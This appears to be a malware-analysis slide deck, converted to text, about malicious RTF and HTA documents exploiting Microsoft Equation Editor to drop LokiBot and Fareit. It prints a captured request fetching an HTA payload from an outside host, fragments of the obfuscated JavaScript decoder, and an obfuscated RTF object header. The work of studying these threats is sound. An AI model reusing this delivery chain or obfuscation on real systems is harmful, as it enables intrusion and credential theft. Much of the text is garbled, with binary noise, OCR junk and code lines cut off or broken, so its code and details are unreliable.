

• Content type of the response is set to "application/hta"

```
GET /paragraph.rtf HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; T
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
Host: markspencer44.000webhostapp.com
Connection: Keep-Alive
```

```
HTTP/1.1 200 OK
Date: Fri, 05 May 2017 07:28:53 GMT
Content-Type: application/hta
```
• HTA script contains junk data but HTA parser will load it without any error

```
$............... [Content Types].xml ...
  1.2.1.13.13.13.14*kR.0z.4*m.1e.1.1E.10i-1.F...t..# 6..".w.9......:0t.[.E.[?.N..1.~...piM...P1...r1/C4^...C.,.....R&+...H.d.\,.CB...w.P......V...9.B...A......)j....T(.y..>vw..........v..(.SL...qW..U.DX....Q..w..4.S.^. 0.e.F.."....\.gsld.Y.dL.
......PK.....................N........ rels/.rels ...
"...H.w"......w........ P.\hat{P}....0.....;.\langle . . . w \rangle.... G.kxm...PY.[..g
G..ino./<...<.1......A$>"f3..\...T....I S...............W......Y
ig. @. . X6. . . 17. ~f.......ao..b*lI.r.j).,.l0.%..b.
                        6.i...D. .......Mf....I.Z..U.......q."......=loO.Y.$m.+gA.........T..!,M.QH.(XI.\q...Zb...aG;_K
./x#..,./.d.}?.e..h...7.)..m...g;...k..k.4...D.f.2./...w.........Bm.w.4......A..^.#......FkP.......H.x....
8; .#............word/document.xml.TKo.0.....0tOlgYZ.u
.Y....Kw..Y..X. ... ?..xMQ.q.$....xu.GV...+@.$.G$..A&T.. ...K.XGUF+P<%......OWM...%W.@.e.F.....$.-+..v..
.,\Dq......E.......N....
. r0.:;.S...C.g....{Q ....j....F%...(..$...3T.3...v....-chx..@.R........r.t|..QVC^.....h.5w.1...8...=...
..U..................@...P`..BEM....I.8,..=......M.3%Q...n....G....r.HW ...w....".. ..D..[.F........*.31."..[
M. .n. .i...P.@.I}.......a...m.a[.....4.:1....GR..X^.6...>$...............!)0.^.r.C$.y@....../.yH*.......]
6r.=....z.gb.I.g....u..S.e..b...O........R.D......qu __g..Z....ov..1Ap.1x.pT0....+[.}.`j......zA....
..W...+....7....'.....g.......J....j.|..h(.K...D-........<mark><script>function w8ofQ(ebrWj, dMFs2XZ){return el</mark>
(vJoyDCJAnI = bEnI.length - 1; vJoyDCJAnI > = 0; vJoyDCJAnI - = 1){xZ += w8ofQ(bEnI, vJoyDCJAnI)}unYK39 = "o"; hEknnUis[0] = "f" + o5Q + unYK39 + "m"; hEknnUis[1] = hclsM8ojH6 + "ha"; hEknnUis[2] = o5Q ++ hEknnUis[2] + hEknnUis[3];var bwEuwbaBRS = String;return bwEuwbaBRS[fecd9Z](nZ3i);}function jvWok(caSl
m15RPI;}return "+" ==caSbHfGM?(-6680+6742):"/"==caSbHfGM?(8809-8746):nNNs.indexOf(caSbHfGM);}function ul
sDMSDj2 = "";for(uFHX2=0;uFHX2<yWF6Cw.length-3;uFHX2 += 4){opbd0o0lR=jvWok(w8ofQ(yWF6Cw, uFHX2+0));bYZQu
uFHX2+2));j6TncB9F3=jvWok(w8ofQ(yWF6Cw, uFHX2+3));sDMSDj2 += hgA(opbdOo01R<<2|bYZQuJ>>>4);if (w8ofQ(yWF(
(w8ofQ(yWF6Cw, uFHX2+3)!=d0KXLr){sDMSDj2 += hgA(vyL0BwkDch<<6&192|j6TncB9F3);}}return sDMSDj2;}function
```
- This vulnerability is related to Microsoft Equation Editor
- Observed Win32.PWS.LokiBot and Win32.PWS.Fareit malware being dropped using these exploits from Nov 2017 to Apr 2018



#### RTF file format obfuscation

• Junk data insertion in RTF header.

 $\{\rceil x f 293*13/18\lt\lt 2\left( |\ltimes 8, \lceil x \rceil 4, 2, 1 \rceil 4, 2, 2 \rceil - 4, 2, 2, 3 \rceil - 4, 2, 4, 5 \rceil - 2, 2, 4, 6, 6, 7, 7, 7 \rceil - 4, 2, 2, 7 \rceil - 4, 2, 2, 7 \rceil - 4, 2, 4, 5, 6, 7, 7 \rceil - 4, 2, 2, 3, 4, 4, 5, 6, 7, 7 \rceil - 4, 2, 4, 4, 5,$ +#? 1>8^?~;2,2#(?/';:.^%](??>@|')<]\$/ -((9[#%00|@??^>~8=% 7\*530+4' 8%~1?%?`?%+.+1°8~^62-%/(8`\$ ~#3`6-752?6[4/7/')8@?[=−:=':2!?<&/+\$=]\* -@)%\*\$|5<µ~°3?&1< ?,?8##:?7=@@O/?<'[\$ୁ\_^<?>6|+??%%6:\$%\$% ໃ=.991^72?.`\$=>''&&-§[2−`;µ?`8 °\$?|=406. < −#O,[\$0;3.&~<?~5#?%?85;(|=&1!\$?9(=ືູ(1.]:6^5&;(?86~80 ',=!?((=',%12!%8:>;::~;#?;,=01,</ |?'0~-:?8#.20\$3!]6.^:5>06°`7?/,5^?3?-4]1#62]2|7;-#\$:%?:'9?|]-{\object\objhtml\objupdate\objw6757\objh8784{\\*\objdata 

#### RTF file format obfuscation

• Random keywords were inserted in the RTF file format



#### **Conclusion**

- Simple encryption methods are used
- PowerShell is a popular choice for downloading the final payload
- New ways to detect sandbox & emulators
- Multi-stage macro codes to hide the end payload
- VBA macro vs. Vulnerability Exploits
- What Next?

